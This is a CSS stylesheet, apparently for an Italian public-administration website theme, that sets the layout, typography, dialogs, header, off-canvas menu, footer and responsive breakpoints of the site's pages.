.fr-dialogmodal--is-ready[aria-hidden=true], .fr-dialogmodal--is-ready[aria-hidden=true] * {
    visibility: hidden;
}

a.Linklist-link {
    padding-right: 0.7em;
}
.Treeview-parent>a {
    padding-right: 4em;
}

.Dialog-content fieldset.Form-fieldset {
    background: rgba(0,0,0,0.04);
    padding: 30px 20px 20px!important;
}

.Dialog-content .Form-fieldset legend.Form-legend {
    position: relative;
    top: 37px;
}

.Treeview b a {
    padding: 0px 15px;
}

@media (max-width: 39.9375em){
    .tablesaw-cell-content {
        max-width: 44%!important;
    }
}
/* fix segnalazioni */

select.form-control:not([size]):not([multiple]) {
    height: calc(4rem + 2px)!important;
}

.form-control{
	font-size:2rem!important;
}

.btn{
	font-size: 2rem!important;
}

button#add_file {
    margin-top: 14px!important;
}

/* fine fix segnalazioni */

.single_block, .double_block, .triple_block, .user_blocks{
    text-align: center;
}
.single_block img, .double_block img, .triple_block img, .user_blocks img, .user_blocks svg{
    max-height: 70px;
    display: inline-block;
    margin-bottom: 20px;
}

.user_blocks img, .user_blocks svg{
    width: 70px;
    height: 70px;
    object-fit: contain;
}

.user_blocks svg image{
    width: 100%;
    height:100%;
}

dl dt{
        font-weight: 600!important;
}

small.sottotitolo {
    display: block!important;
}
.sottotitolo a {
    font-size: 0.8em!important;
    font-weight: 400!important;
}

.Header-owner a:first-of-type:before {
    content: none;
}

.Header-owner a:before {
    content: "-";
    margin:0 10px;
    display: inline-block;
}

.panel-default {
    border-color: #ddd;
}

.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
}

.panel-default > .panel-heading {
    color: #333;
    background-color: #f5f5f5;
    border-color: #ddd;
}

.panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.panel-body {
    padding: 15px;
}

html,body{
    font-family: "Titillium Web",Helvetica,Arial,sans-serif;
}

.top-hero-section{
    text-align: center;
}

.Grid--withGutterM {
    margin: 0;
}

.table-responsive table {
    width: 100%;
}

.info{
    margin-top: 20px;
}

.info .parent {
    margin: 30px auto 10px;
    background-color: #005082;
    color: #ffffff;
    padding: 15px 10px;
}

.table-responsive{
    margin-bottom: 20px
}

.table-responsive td {
    padding: 10px;
}

a.Entrypoint-item.u-sizeFill{
    display: block;
        height: 94%;
}

img, figure {
    max-width: 100%;
    height: auto;
}

figure{
    margin-bottom: 25px;
}

.Hero{
    background-size: cover;
    background-position: top center;
    height: 0px;
    padding-top: 24%;
    padding-bottom: 6%;
    background-repeat: no-repeat;
    text-align: center;
}

.Hero-content.top-hero {
    top:0!important;
    -webkit-transform: none!important;
    -ms-transform: none!important;
    transform: none!important;
    padding: 10px!important;
}

.Hero-content.top-hero a {
    display: block;
    margin: 10px auto;
}

.Button--info {
    background-color: #fff;
    border-color: #ccc;
    color: #000;
}
.Button--info.is-pressed, .Button--info:active {
    background-color: #fff;
    border-color: #ccc;
    color: #000;
}

.Linklist .Button:hover {
    background-color: #50d8dc!important;
}

body.admin-bar header.Headroom{
    top:46px !important;
}

header.Headroom{
    z-index: 99;
}

.welcome .content{
    border-bottom: 1px solid rgba(98,97,97,0.80);
    padding-bottom: 10px;
    margin-bottom: 10px;
}

.welcome .link a{
    position: relative;
    font-size: 1.5em;
    color: black;
}

.welcome .link .Icon::before{
    text-decoration: none;
    position: absolute;
    right: -40px;
    top: 5px;
    font-size: 1.3em;
}

.welcome p, .welcome p * {
    font-size: 18px!important;
}

span.Hamburger-toggle.is-active {
    position: absolute;
    right: 20px;
}

.Header-navbar > .u-layout-wide {
    /*max-width: 100%!important;*/
}

.Header-logo.Grid-cell {
    margin-left: 14%;
}

.alert-news{
    border:none;
}

.Header-toggle{
    width:7%!important;
    min-width: 40px;
    position: absolute;
    left: 0px;
    top: 11px;
}

.Offcanvas, .Offcanvas-content {
    max-width: 80%;
    width: 15em;
}

.head-stick, .head-stick p, .head-stick a{
    color: white !important;
    background-color: #D93C00;
    text-decoration: none;
}

.head-stick .icon{
    font-size: 27px;
    line-height: 31px;
}
.head-stick .link{
    display:flex;
    justify-content:flex-end;
    align-items:center;
}

.Offcanvas-toggleContainer{
    display: none;
}

.Header{
    transition-duration: 200ms;
    left:0;
}

.menu-opened .Header{
    left:15em;
}

#main, .footer {
    left: 0;
    position: relative;
    transition-duration: 200ms;
}

.menu-opened #main, .menu-opened .footer {
    left: 15em;
}

.menu-opened .Hamburger-toggle {
    background: transparent;
}

.menu-opened .Hamburger-toggle:before {
    transform: translateY(11px) rotate(45deg);
}

.menu-opened .Hamburger-toggle:after {
    transform: translateY(-12px) rotate(-45deg);
}

#news, #servizi-h2, .home-widget-area-h2{
    float: left;
}

#news-all-link, #servizi-all-link, .home-widget-area-all-link{
    float: right;
}

#news-container, #servizi-container, .home-widget-area-container, .news-container{
    clear: both;
}

.home3-section a{
    text-decoration: none;    
}

.alignright, .alignleft, .aligncenter{
    display: block;
    margin: 25px auto !important;
    max-width: 100%;
    width: 100%;
    height: auto;
}

figcaption {
    font-size: 0.9em;
    font-style: italic;
}

.Footer-logo{
    width: 100px;
    height: 100px;
    box-sizing: content-box;
}

#servizi-container a, #servizi-container a:hover{
    text-decoration: none!important;
    color: #fff;
}

.gallery-item img {
    height: auto;
    width: 100%;
}

.Grid-cell.icon {
    width: 27px!important;
    padding-right: 0!important;
    padding-left: 0!important;
}

.map-container iframe {
    width: 100%;
    display: block;
}

.u-lineHeight-l {
    line-height: 1.53!important;
}

.Footer-links-container{
    margin-top: 2.4rem!important;
    border-top: .1rem solid currentColor!important;
}

.footer-logo2{
    height: 33px;
    display: block;
    float:right;
    margin-top: 5px!important;
}

.Footer-links, .u-margin-top-l {
    margin-top: 0!important;
    border-top: none!important;
}

#backtotop{
    display: none;
}

.searchpagefield{
    border:1px solid black;
}

.uffici-list > * {
    display: block;
    padding: 10px 10px;
    text-transform: uppercase;
    margin: 10px auto;
    font-size: 20px;
}

.uffici-list > a.first{
    margin-top:10px!important;
}

.uffici-list > a.parent {
    margin-top: 30px;
    background-color:#005082;
    color:#ffffff;
}

.uffici-list > a{
    background-color:#eeeeee;
    color:#555;
    border: 1px solid #dddddd;
}

.widget_pdf_mail_print {
    text-align: center;
}

.widget_pdf_mail_print .glyphicon {
    font-size: 40px;
    margin: auto 5px;
    color: #000000;
}

.Dialog {
    z-index: 999999;
}

.video-embed {
    clear: both;
    width: 100%;
    height: 0;
    padding-bottom: 56%;
    position: relative;
    margin-bottom: 10px;
}

.video-embed > iframe{
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    bottom: 0;
}

iframe[src*='youtube.com']{
    max-width: 100% !important;
}

.Dialog-content--centered {
    -webkit-transform: translateX(-50%) translateY(-55%);
    -ms-transform: translateX(-50%) translateY(-55%);
    transform: translateX(-50%) translateY(-55%);
}

.Dialog-close {
    position: absolute;
    top: 0px;
    right: 4px;
    padding: 5px 10px;
    background: white;
    font-size: 22px!important;
    cursor: pointer;
    color: black;
}

@media (max-width: 767px) {
    .u-sm-hidden{
        display: none!important;
    }
    
    .Dialog-content--centered{
        top:36px;
        left:auto;
        position: absolute;
        transform: none;
    }
    
    .Dialog-close {
        left: auto;
        right:0;
    }
    
    .hidden-mobile{
        display: none;
    }
    
    .u-xs-padding-right {
        padding-right: 20px!important;
    }

    .u-xs-padding-left {
        padding-left: 20px!important;
    }
}


@media screen and (max-width: 991px) and (min-width: 768px), screen and (max-width: 1365px) and (min-width: 992px), screen and (min-width: 1366px){
    .Header-logo img {
        height: 10.5rem;
        width: 10.5rem;
    }
}


@media (min-width: 768px) {
    .single_block, .double_block, .triple_block, .user_blocks{
        text-align: left;
        line-height: 1.15;
    }
    .single_block img, .double_block img, .triple_block img, .user_blocks img, .user_blocks svg{
        display: block;
        float: left;
        margin-bottom: 15px;
        margin-right: 20px;
    }

    .menu-opened .Hamburger-toggle:before {
        transform: translateY(14px) rotate(45deg);
    }

    .menu-opened .Hamburger-toggle:after {
        transform: translateY(-14px) rotate(-45deg);
    }
    .Offcanvas, .Offcanvas-content {
        max-width: 80%;
        width: 32em;
    }
    .menu-opened #main, .menu-opened .footer {
        left: 32em;
    }
    .menu-opened .Header{
        left:32em;
    }
    
    .Hero {
        margin-bottom: -82px;
    }
    
    .Hero-content.top-hero {
        position: relative!important;
        display: inline-block;
        width: auto !important;
        text-align: center;
        margin: 0!important;
        top: -30px !important;
            font-size: 0px;
    }
    
    .Hero-content.top-hero a {
        display: inline-block;
        margin: 0;
        padding: 20px 10px;
        height: 62px;
    }
    
    .welcome .content{
        border: none;
        border-right: 1px solid rgba(98,97,97,0.80);
        padding-bottom: 0;
        margin-bottom: 0;
    }
    .welcome .link{
        padding-left: 20px;
        text-align: right;
        padding-right: 44px;
    }
    .welcome .link address{
        margin-right: -44px;
    }
    
    .alignleft{
        float: left;
            margin: 0 20px 0 0!important;
        max-width: 50%;
    }

    .alignright{
        float: right;
            margin: 0 0 0 20px!important;
        max-width: 50%;
    }
    
    .Header-logo.Grid-cell {
        margin-left: 7%;
    }
    
    .Headroom--not-top .Header-logo{
        max-width: 60px;
    }
    
    .Headroom--top .Header-logo{
        max-width: 110px;
    }
    
    .Hero-content.top-hero {
        background-color: rgba(255,255,255,0.7)!important;
    }
    
    .Header-toggle{
        left: -12px;
        top: auto;
    }
    
    #backtotop{
        display: block;
        position: fixed;
        bottom: 40px;
        right: 20px;
        height: 60px;
        width: 60px;
        background-size: 80%;
        padding: 20px;
        background-position: center;
        background-repeat: no-repeat;
            opacity: 0;
            transition-duration: 200ms;
            cursor: pointer;
    }
    
    #backtotop.visible{
        opacity: 0.8;
    }
}

@media (min-width: 783px) {

    body.admin-bar header.Headroom{
        top:32px !important;
    }
    
}

@media (min-width: 992px) {
    .Header-utils {
        margin-left: 0!important;
    }
}

@media screen and (min-width: 1366px){
    .Header-navbar {
        padding-left: 0rem!important;
        padding-right:0rem!important;
    }
}

@media (max-width: 39.9375em){
    .tablesaw-stack thead td, .tablesaw-stack thead th {
        display: none!important;
    }
}
